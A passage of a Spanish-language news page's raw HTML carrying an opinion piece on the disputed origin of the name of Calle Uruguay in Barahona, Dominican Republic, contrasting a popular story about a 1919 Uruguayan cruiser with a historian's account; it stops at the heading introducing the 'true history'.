.story-index-content{background-color: #000ffe;}#story-index.is-compact .story-index-content a,#story-index.is-compact .story-index-content .is-current{color: #FFFFFF;}#tie-body .the-global-title:before,#tie-body .comment-reply-title:before,#tie-body .related.products > h2:before,#tie-body .up-sells > h2:before,#tie-body .cross-sells > h2:before,#tie-body .cart_totals > h2:before,#tie-body .bbp-form legend:before{background-color: #000ffe;}.brand-title,a:hover,.tie-popup-search-submit,#logo.text-logo a,.theme-header nav .components #search-submit:hover,.theme-header .header-nav .components > li:hover > a,.theme-header .header-nav .components li a:hover,.main-menu ul.cats-vertical li a.is-active,.main-menu ul.cats-vertical li a:hover,.main-nav li.mega-menu .post-meta a:hover,.main-nav li.mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .menu ul:not(.cats-horizontal) li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,.top-nav .menu li:hover > a,.top-nav .menu > .tie-current-menu > a,.search-in-top-nav.autocomplete-suggestions .post-title a:hover,div.mag-box .mag-box-options .mag-box-filter-links a.active,.mag-box-filter-links .flexMenu-viewMore:hover > a,.stars-rating-active,body .tabs.tabs .active > a,.video-play-icon,.spinner-circle:after,#go-to-content:hover,.comment-list .comment-author .fn,.commentlist .comment-author .fn,blockquote::before,blockquote cite,blockquote.quote-simple p,.multiple-post-pages a:hover,#story-index li .is-current,.latest-tweets-widget .twitter-icon-wrap span,.wide-slider-nav-wrapper .slide,.wide-next-prev-slider-wrapper .tie-slider-nav li:hover span,.review-final-score h3,#mobile-menu-icon:hover .menu-text,body .entry a,.dark-skin body .entry a,.entry .post-bottom-meta a:hover,.comment-list .comment-content a,q a,blockquote a,.widget.tie-weather-widget .icon-basecloud-bg:after,.site-footer a:hover,.site-footer .stars-rating-active,.site-footer .twitter-icon-wrap span,.site-info a:hover{color: #000ffe;}#instagram-link a:hover{color: #000ffe !important;border-color: #000ffe !important;}[type='submit'],.button,.generic-button a,.generic-button button,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button,nav.main-nav .menu > li.tie-current-menu > a,nav.main-nav .menu > li:hover > a,.main-menu .mega-links-head:after,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,#mobile-menu-icon:hover .nav-icon,#mobile-menu-icon:hover .nav-icon:before,#mobile-menu-icon:hover .nav-icon:after,.search-in-main-nav.autocomplete-suggestions a.button,.search-in-top-nav.autocomplete-suggestions a.button,.spinner > div,.post-cat,.pages-numbers li.current span,.multiple-post-pages > span,#tie-wrapper .mejs-container .mejs-controls,.mag-box-filter-links a:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.comment-list .reply a:hover,.commentlist .reply a:hover,#reading-position-indicator,#story-index-icon,.videos-block .playlist-title,.review-percentage .review-item span span,.tie-slick-dots li.slick-active button,.tie-slick-dots li button:hover,.digital-rating-static,.timeline-widget li a:hover .date:before,#wp-calendar #today,.posts-list-counter li.widget-post-list:before,.cat-counter a + span,.tie-slider-nav li span:hover,.fullwidth-area .widget_tag_cloud .tagcloud a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs .active a,.magazine1 .dark-widgetized-area ul.tabs a:hover,.magazine1 .dark-widgetized-area ul.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:before,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:after,.demo_store,.demo #logo:after,.demo #sticky-logo:after,.widget.tie-weather-widget,span.video-close-btn:hover,#go-to-top,.latest-tweets-widget .slider-links .button:not(:hover){background-color: #000ffe;color: #FFFFFF;}.tie-weather-widget .widget-title .the-subtitle,.block-head-4.magazine2 #footer .tabs .active a:hover{color: #FFFFFF;}pre,code,.pages-numbers li.current span,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.multiple-post-pages > span,.post-content-slideshow .tie-slider-nav li span:hover,#tie-body .tie-slider-nav li > span:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,.main-nav .mega-menu.mega-cat .cats-horizontal li a:hover,.main-menu .menu > li > .menu-sub-content{border-color: #000ffe;}.main-menu .menu > li.tie-current-menu{border-bottom-color: #000ffe;}.top-nav .menu li.tie-current-menu > a:before,.top-nav .menu li.menu-item-has-children:hover > a:before{border-top-color: #000ffe;}.main-nav .main-menu .menu > li.tie-current-menu > a:before,.main-nav .main-menu .menu > li:hover > a:before{border-top-color: #FFFFFF;}header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-left-color: #000ffe;}.rtl header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,.rtl header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-right-color: #000ffe;border-left-color: transparent;}.top-nav ul.menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #000ffe;}.rtl .top-nav ul.menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #000ffe;}::-moz-selection{background-color: #000ffe;color: #FFFFFF;}::selection{background-color: #000ffe;color: #FFFFFF;}circle.circle_bar{stroke: #000ffe;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 0,15,254,0.7);}#logo.text-logo a:hover,body .entry a:hover,.dark-skin body .entry a:hover,.comment-list .comment-content a:hover,.block-head-4.magazine2 .site-footer .tabs li a:hover,q a:hover,blockquote a:hover{color: #0000cc;}.button:hover,input[type='submit']:hover,.generic-button a:hover,.generic-button button:hover,a.post-cat:hover,.site-footer .button:hover,.site-footer [type='submit']:hover,.search-in-main-nav.autocomplete-suggestions a.button:hover,.search-in-top-nav.autocomplete-suggestions a.button:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button:hover{background-color: #0000cc;color: #FFFFFF;}.theme-header .header-nav .comp-sub-menu a.checkout-button:not(:hover),body .entry a.button{color: #FFFFFF;}#story-index.is-compact .story-index-content{background-color: #000ffe;}#story-index.is-compact .story-index-content a,#story-index.is-compact .story-index-content .is-current{color: #FFFFFF;}#tie-body .the-global-title:before,#tie-body .comment-reply-title:before,#tie-body .related.products > h2:before,#tie-body .up-sells > h2:before,#tie-body .cross-sells > h2:before,#tie-body .cart_totals > h2:before,#tie-body .bbp-form legend:before{background-color: #000ffe;}a,body .entry a,.dark-skin body .entry a,.comment-list .comment-content a{color: #000ffe;}a:hover,body .entry a:hover,.dark-skin body .entry a:hover,.comment-list .comment-content a:hover{color: #ff7500;}body a.go-to-top-button,body .more-link,body .button,body [type='submit'],body .generic-button a,body .generic-button button,body textarea,body input:not([type='checkbox']):not([type='radio']),body .mag-box .breaking,body .social-icons-widget .social-icons-item .social-link,body .widget_product_tag_cloud a,body .widget_tag_cloud a,body .post-tags a,body .widget_layered_nav_filters a,body .post-bottom-meta-title,body .post-bottom-meta a,body .post-cat,body .more-link,body .show-more-button,body #instagram-link.is-expanded .follow-button,body .cat-counter a + span,body .mag-box-options .slider-arrow-nav a,body .main-menu .cats-horizontal li a,body #instagram-link.is-compact,body .pages-numbers a,body .pages-nav-item,body .bp-pagination-links .page-numbers,body .fullwidth-area .widget_tag_cloud .tagcloud a,body .header-layout-1 #main-nav .components #search-input,body ul.breaking-news-nav li.jnt-prev,body ul.breaking-news-nav li.jnt-next{border-radius: 35px;}body .mag-box ul.breaking-news-nav li{border: 0 !important;}body #instagram-link.is-compact{padding-right: 40px;padding-left: 40px;}body .post-bottom-meta-title,body .post-bottom-meta a,body .post-cat,body .more-link{padding-right: 15px;padding-left: 15px;}body #masonry-grid .container-wrapper .post-thumb img{border-radius: 0px;}body .video-thumbnail,body .review-item,body .review-summary,body .user-rate-wrap,body textarea,body input,body select{border-radius: 5px;}body .post-content-slideshow,body #tie-read-next,body .prev-next-post-nav .post-thumb,body .post-thumb img,body .container-wrapper,body .tie-popup-container .container-wrapper,body .widget,body .grid-slider-wrapper .grid-item,body .slider-vertical-navigation .slide,body .boxed-slider:not(.grid-slider-wrapper) .slide,body .buddypress-wrap .activity-list .load-more a,body .buddypress-wrap .activity-list .load-newest a,body .woocommerce .products .product .product-img img,body .woocommerce .products .product .product-img,body .woocommerce .woocommerce-tabs,body .woocommerce div.product .related.products,body .woocommerce div.product .up-sells.products,body .woocommerce .cart_totals,.woocommerce .cross-sells,body .big-thumb-left-box-inner,body .miscellaneous-box .posts-items li:first-child,body .single-big-img,body .masonry-with-spaces .container-wrapper .slide,body .news-gallery-items li .post-thumb,body .scroll-2-box .slide,.magazine1.archive:not(.bbpress) .entry-header-outer,.magazine1.search .entry-header-outer,.magazine1.archive:not(.bbpress) .mag-box .container-wrapper,.magazine1.search .mag-box .container-wrapper,body.magazine1 .entry-header-outer + .mag-box,body .digital-rating-static,body .entry q,body .entry blockquote,body #instagram-link.is-expanded,body.single-post .featured-area,body.post-layout-8 #content,body .footer-boxed-widget-area,body .tie-video-main-slider,body .post-thumb-overlay,body .widget_media_image img,body .stream-item-mag img,body .media-page-layout .post-element{border-radius: 15px;}@media (max-width: 767px) {.tie-video-main-slider iframe{border-top-right-radius: 15px;border-top-left-radius: 15px;}}.magazine1.archive:not(.bbpress) .mag-box .container-wrapper,.magazine1.search .mag-box .container-wrapper{margin-top: 15px;border-top-width: 1px;}body .section-wrapper:not(.container-full) .wide-slider-wrapper .slider-main-container,body .section-wrapper:not(.container-full) .wide-slider-three-slids-wrapper{border-radius: 15px;overflow: hidden;}body .wide-slider-nav-wrapper,body .share-buttons-bottom,body .first-post-gradient li:first-child .post-thumb:after,body .scroll-2-box .post-thumb:after{border-bottom-left-radius: 15px;border-bottom-right-radius: 15px;}body .main-menu .menu-sub-content,body .comp-sub-menu{border-bottom-left-radius: 10px;border-bottom-right-radius: 10px;}body.single-post .featured-area{overflow: hidden;}body #check-also-box.check-also-left{border-top-right-radius: 15px;border-bottom-right-radius: 15px;}body #check-also-box.check-also-right{border-top-left-radius: 15px;border-bottom-left-radius: 15px;}body .mag-box .breaking-news-nav li:last-child{border-top-right-radius: 35px;border-bottom-right-radius: 35px;}body .mag-box .breaking-title:before{border-top-left-radius: 35px;border-bottom-left-radius: 35px;}body .tabs li:last-child a,body .full-overlay-title li:not(.no-post-thumb) .block-title-overlay{border-top-right-radius: 15px;}body .center-overlay-title li:not(.no-post-thumb) .block-title-overlay,body .tabs li:first-child a{border-top-left-radius: 15px;}
/*# sourceURL=tie-css-print-inline-css */
</style>
<script type="text/javascript" src="https://pulsodelsur.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pulsodelsur.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-V97MR1637T" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["pulsodelsur.net"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-V97MR1637T", {"googlesitekit_post_type":"post"});
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://pulsodelsur.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pulsodelsur.net/wp-json/wp/v2/posts/4045" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pulsodelsur.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://pulsodelsur.net/?p=4045' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="theme-color" content="#000ffe" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="google-site-verification" content="iAkfLJcvQtD6lJoS83gXNR3fKiPuUcbIJBGELTgQoMk">
<!-- Metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Acabar con las metaetiquetas de Google AdSense añadidas por Site Kit -->

<!-- Fragmento de código de Google Adsense añadido por Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0088845662754642&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Final del fragmento de código de Google Adsense añadido por Site Kit -->
<link rel="icon" href="https://pulsodelsur.net/wp-content/uploads/2018/10/cropped-Final_hint_also_P-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://pulsodelsur.net/wp-content/uploads/2018/10/cropped-Final_hint_also_P-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pulsodelsur.net/wp-content/uploads/2018/10/cropped-Final_hint_also_P-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://pulsodelsur.net/wp-content/uploads/2018/10/cropped-Final_hint_also_P-2-270x270.png" />
</head>

<body id="tie-body" class="wp-singular post-template-default single single-post postid-4045 single-format-standard wp-theme-jannah wrapper-has-shadow block-head-8 magazine3 magazine1 is-desktop is-header-layout-3 has-header-ad sidebar-right has-sidebar post-layout-2 narrow-title-narrow-media has-mobile-share">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			<div class="stream-item stream-item-above-header"></div>
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-default-dark main-nav-below has-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow has-normal-width-logo mobile-header-default">
	
<nav id="top-nav"  class="has-date-breaking-components top-nav header-nav has-breaking-news" aria-label="Menú de Navegación secundario">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date tie-icon">
						martes, enero 27 2026					</div>
					
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">Noticias de última hora</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true">

		
							<li class="news-item">
								<a href="https://pulsodelsur.net/adompretur-y-foro-domadrid-acuerdan-impulsar-la-gastronomia-dominicana-en-espana/">Adompretur y Foro DoMadrid acuerdan impulsar la gastronomía dominicana en España</a>
							</li>

							
							<li class="news-item">
								<a href="https://pulsodelsur.net/sarah-hernandez-afirma-el-turismo-y-la-gastronomia-fortalecen-los-vinculos-entre-republica-dominicana-y-madrid/">Sarah Hernández afirma “El turismo y la gastronomía fortalecen los vínculos entre República Dominicana y Madrid”</a>
							</li>

							
							<li class="news-item">
								<a href="https://pulsodelsur.net/sanchez-declara-tres-dias-de-luto-oficial-y-promete-esclarecer-lo-ocurrido-en-accidente-de-tren-en-adamuz-cordoba-espana/">Sánchez declara tres días de luto oficial y promete esclarecer lo ocurrido en  accidente de tren en Adamuz, Córdoba España.</a>
							</li>

							
							<li class="news-item">
								<a href="https://pulsodelsur.net/delegacion-de-bhd-arriba-a-madrid-para-participar-en-fitur-2026/">Delegación de BHD arriba a Madrid para participar en Fitur 2026</a>
							</li>

							
							<li class="news-item">
								<a href="https://pulsodelsur.net/las-habilidades-blandas-toman-la-mesa-en-el-foro-gastronomico-dominicano-2026/">Las habilidades blandas toman la mesa en el Foro Gastronómico Dominicano 2026</a>
							</li>

							
							<li class="news-item">
								<a href="https://pulsodelsur.net/vision-geohistorica-de-la-republica-dominicana-en-el-colegio-divina-pastora/">Visión Geohistórica de la República Dominicana en el Colegio Divina Pastora</a>
							</li>

							
							<li class="news-item">
								<a href="https://pulsodelsur.net/adompretur-desplegara-una-cobertura-historica-con-mas-de-40-periodistas-en-fitur-2026/">Adompretur desplegará una cobertura histórica con más de 40 periodistas en FITUR 2026</a>
							</li>

							
							<li class="news-item">
								<a href="https://pulsodelsur.net/pastor-dhelvin-carmona-presenta-en-atlanta-su-libro-corazon-de-hierro-un-best-seller-en-amazon/">Pastor Dhelvin Carmona presenta en Atlanta su libro “Corazón de Hierro”, un Best seller en Amazon</a>
							</li>

							
							<li class="news-item">
								<a href="https://pulsodelsur.net/un-polemico-estudio-senala-que-consumir-estos-queso-tendria-un-efecto-protector-en-la-salud/">Un polémico estudio señala que consumir estos Queso tendría un efecto protector en la salud</a>
							</li>

							
							<li class="news-item">
								<a href="https://pulsodelsur.net/fuerte-sismo-de-magnitud-6-5-sacude-mexico-la-manana-del-2-de-enero-de-2026/">Fuerte sismo de magnitud 6.5 sacude México la mañana del 2 de enero de 2026</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
							</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon tie-icon-grid-9"></span><span class="screen-reader-text">Menú</span></a></li></ul></div>
		<div id="logo" class="image-logo" >

			
			<a title="Pulso del sur" href="https://pulsodelsur.net/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://pulsodelsur.net/wp-content/uploads/2022/03/Logo-pulsodelsur.png-w300.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://pulsodelsur.net/wp-content/uploads/2022/03/Logo-pulsodelsur.png-w300.png" alt="Pulso del sur" width="250" height="100" style="max-height:100px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Buscar por</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0088845662754642"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-hu-t+1n-6g+dx"
     data-ad-client="ca-pub-0088845662754642"
     data-ad-slot="8389601656"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent"  aria-label="Menú de Navegación principal">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-menu-principal" class="menu" role="menubar"><li id="menu-item-970" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-970"><a href="https://pulsodelsur.net/">PORTADA</a></li>
<li id="menu-item-240" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-240"><a href="https://pulsodelsur.net/category/la-region/">La Región</a></li>
<li id="menu-item-171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-171"><a href="https://pulsodelsur.net/category/la-isla/">La Isla</a></li>
<li id="menu-item-234" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-234 tie-current-menu"><a href="https://pulsodelsur.net/category/la-region/el-mundo/">El Mundo</a></li>
<li id="menu-item-174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174"><a href="https://pulsodelsur.net/category/politica/">Politica</a></li>
<li id="menu-item-173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-173"><a href="https://pulsodelsur.net/category/opiniones/">Opiniones</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-175"><a href="https://pulsodelsur.net/category/salud/">Salud</a></li>
<li id="menu-item-235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-235"><a href="https://pulsodelsur.net/category/deporte/">Deportes</a></li>
<li id="menu-item-227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227"><a href="https://pulsodelsur.net/category/turismo-y-cultura/">Turismo</a></li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">		<li class="search-bar menu-item custom-menu-link" aria-label="Buscar">
			<form method="get" id="search" action="https://pulsodelsur.net/">
				<input id="search-input" class="is-ajax-search"  inputmode="search" type="text" name="s" title="Buscar por" placeholder="Buscar por" />
				<button id="search-submit" type="submit">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Buscar por</span>
				</button>
			</form>
		</li>
		</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->
	</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	<div class="stream-item stream-item-above-post"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0088845662754642"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-hu-t+1n-6g+dx"
     data-ad-client="ca-pub-0088845662754642"
     data-ad-slot="8389601656"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
	<article id="the-post" class="container-wrapper post-content">

		<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="627" height="470" src="https://pulsodelsur.net/wp-content/uploads/2018/03/Calle-Uruguay.-Hector-Rafelin-Cuello..jpg" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="" is_main_img="1" decoding="async" fetchpriority="high" srcset="https://pulsodelsur.net/wp-content/uploads/2018/03/Calle-Uruguay.-Hector-Rafelin-Cuello..jpg 1600w, https://pulsodelsur.net/wp-content/uploads/2018/03/Calle-Uruguay.-Hector-Rafelin-Cuello.-300x225.jpg 300w, https://pulsodelsur.net/wp-content/uploads/2018/03/Calle-Uruguay.-Hector-Rafelin-Cuello.-768x576.jpg 768w, https://pulsodelsur.net/wp-content/uploads/2018/03/Calle-Uruguay.-Hector-Rafelin-Cuello.-1024x768.jpg 1024w" sizes="(max-width: 627px) 100vw, 627px" /></figure></div></div>
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://pulsodelsur.net/"><span class="tie-icon-home" aria-hidden="true"></span> Inicio</a><em class="delimiter">/</em><a href="https://pulsodelsur.net/category/la-region/">La Región</a><em class="delimiter">/</em><a href="https://pulsodelsur.net/category/la-region/el-mundo/">El Mundo</a><em class="delimiter">/</em><span class="current">Calle Uruguay, la verdadera historia jamás contada</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https:\/\/pulsodelsur.net\/"}},{"@type":"ListItem","position":2,"item":{"name":"La Regi\u00f3n","@id":"https:\/\/pulsodelsur.net\/category\/la-region\/"}},{"@type":"ListItem","position":3,"item":{"name":"El Mundo","@id":"https:\/\/pulsodelsur.net\/category\/la-region\/el-mundo\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-8" href="https://pulsodelsur.net/category/la-region/el-mundo/">El Mundo</a></span>
		<h1 class="post-title entry-title">Calle Uruguay, la verdadera historia jamás contada</h1>

		<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-1">
						<span class="meta-author-avatar">
							<a href="https://pulsodelsur.net/author/wellvargas/"><img alt='Photo of Wellington Pérez' src='https://secure.gravatar.com/avatar/4e7a564aa36537ba5c42f19c7554e2aaa87b73136fcfe3ba184f66dd3c19870a?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4e7a564aa36537ba5c42f19c7554e2aaa87b73136fcfe3ba184f66dd3c19870a?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://pulsodelsur.net/author/wellvargas/" class="author-name tie-icon" title="Wellington Pérez">Wellington Pérez</a></span></span></span><span class="date meta-item tie-icon">marzo 28, 2018</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 140 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 2 minutos de lectura</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->


		<div class="entry-content entry clearfix">

			<div class="stream-item stream-item-above-post-content"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0088845662754642"
     crossorigin="anonymous"></script>
<!-- Anuncio horizontales -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-0088845662754642"
     data-ad-slot="5543946465"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
			<p style="text-align: justify;"><strong>Yassir Feliz </strong></p>
<p style="text-align: justify;">Desde hace muchos años se ha repetido una historia sobre la calle Uruguay de Barahona de su nombre.</p><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0088845662754642"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-hu-t+1n-6g+dx"
     data-ad-client="ca-pub-0088845662754642"
     data-ad-slot="8389601656"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p style="text-align: justify;">Historia que en honor a la verdad, luces hasta ilógica y muy rebosada de sentimentalismos chauvinistas carentes documentos históricos sobre el tema.<a href="https://pulsodelsur.net/wp-content/uploads/2018/03/000-4.jpg"><img decoding="async" class="alignnone size-medium wp-image-4046 alignleft" src="https://pulsodelsur.net/wp-content/uploads/2018/03/000-4-300x225.jpg" alt="000-4" width="300" height="225" srcset="https://pulsodelsur.net/wp-content/uploads/2018/03/000-4-300x225.jpg 300w, https://pulsodelsur.net/wp-content/uploads/2018/03/000-4-768x576.jpg 768w, https://pulsodelsur.net/wp-content/uploads/2018/03/000-4-1024x768.jpg 1024w, https://pulsodelsur.net/wp-content/uploads/2018/03/000-4.jpg 1032w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p style="text-align: justify;"><strong>La falsa historia de la calle Uruguay.</strong></p>
<p style="text-align: justify;">Según algunas publicaciones en redes sociales y en websites asociados a la provincia Barahona, la calle Uruguay debe su nombre a un acontecimiento surgido a finales del 1919 durante la intervención militar norteamericana. Cuenta la historia que llegó al puerto de Barahona el Crucero Uruguay con fines de abastecerse de carbón (material energético con que funcionaban sus calderas).</p><div class="stream-item stream-item-in-post stream-item-inline-post aligncenter"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0088845662754642"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-hu-t+1n-6g+dx"
     data-ad-client="ca-pub-0088845662754642"
     data-ad-slot="8389601656"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p style="text-align: justify;">En lo que le suministraban el carbón, el capitán del barco habría salido a dar un paseo por la ciudad. Mientras estaba parado en la esquina formada por las calles Enriquillo y Uruguay, que en ese momento se llamaba calle La Industria (no El Comercio como erróneamente también se ha propalado), fue abordado por oficiales de las fuerzas interventoras norteamericanas que lo conminaron a cumplir con el protocolo tener dos banderas flotando en su mástil: una del país de donde procede el barco, en esta caso la de la República de Uruguay, y la otra que es la bandera del país a donde el barco había arribado (al Estados Unidos de América tener invadido en ese momento la República Dominicana, la bandera a ondear era la de las barras y las estrellas de Tío Sam). El oficial uruguayo se habría negado rotundamente a cumplir la orden argumentando que &#8216;<em>&#8216;la República Dominicana, aunque estaba ocupada, seguía siendo un país libre y soberano»</em>.</p>
<p style="text-align: justify;"><strong>La controversia.</strong></p>
<p style="text-align: justify;">El 10 de marzo del presente año, en UCATEBA, en el marco del Seminario de Historia Local que auspicia la Academia Dominicana de la Historia, uno de los asistentes preguntó el porqué del nombre de la Uruguay. El doctor e historiador Werner Feliz, uno de los expositores del seminario, explicó que el origen del nombre se debe a un gesto que el ayuntamiento de Barahona tuvo con la Republica de Uruguay por la solidaridad expresada con el municipio de Sánchez, otrora puerto de principalía en el país.</p>
<p style="text-align: justify;">Esta postura del historiador generó una oposición entre los asistentes quienes expresaron que lo dicho por el expositor cambiaba una teoría muy arraigada en Barahona y que la misma iba en contra de la valentía expresada en las luchas patrióticas contra el yanqui invasor.</p>
<p style="text-align: justify;"><strong>La verdadera historia de la calle Uruguay.</strong></p>
